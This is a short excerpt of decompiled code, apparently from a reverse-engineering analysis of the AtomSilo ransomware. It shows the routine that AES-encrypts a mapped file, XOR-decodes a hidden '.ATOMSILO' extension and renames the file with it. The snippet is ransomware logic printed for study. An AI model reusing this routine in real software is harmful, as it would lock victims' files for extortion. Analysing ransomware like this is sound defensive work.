 AES_encrypt(encrypted_RSA_key_4, full_file_size, AES_KEY, v30, mapped_file, &v45);
UnmapViewOfFile(mapped_file_1);
CloseHandle(mapped_file_handle_1);
CloseHandle(file_handle_1);
memset(encrypted_file_path, 0, 0x104ui64);
qmemcpy(encrypted_file_ext, "c5h\a", 4);
encrypted_file_ext[4] = 18;
encrypted_file_ext[5] = 9;
encrypted_file_ext[6] = 11;
encrypted_file_ext[7] = 21;
encrypted_file_ext[8] = 15;
encrypted_file_ext[9] = 10;
encrypted_file_ext[10] = 9;
v43 = 0; // %s.ATOMSILO
do
encrypted_file_ext[v3++] ^= 0x46u;
while ( v3 < 0xB );
v43 = 0;
wsprintfA_0(encrypted_file_path, encrypted_file_ext, current_file_path);
return MoveFileA(current_file_path, encrypted_file_path);// append encrypted extension